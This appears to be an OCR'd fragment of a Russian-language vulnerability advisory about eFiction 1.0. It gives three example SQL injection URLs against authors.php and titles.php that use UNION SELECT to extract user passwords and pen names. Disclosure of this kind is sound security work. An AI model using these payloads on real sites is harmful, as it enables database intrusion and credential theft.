
выполнить произвольные SQL
команды в базе данных приложения.
Пример:
efiction 1.0:
http://[target]/[path]/authors.php?action=viewlist&let=
'%20UNION%20SELECT%20password,0%20FROM%20fanfic
http://[target]/[path]/authors.php?action=viewlist&let=
%27%20UNION%20SELECT%20password,password
%20FROM%20efiction_fanfiction_authors/*&offset=0,40/*
http://[target]/[path]/titles.php?action=viewlist&let=
'%20UNION%20SELECT%200,0,password,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,penname,0%20
FROM%20fanfiction_authors%20/*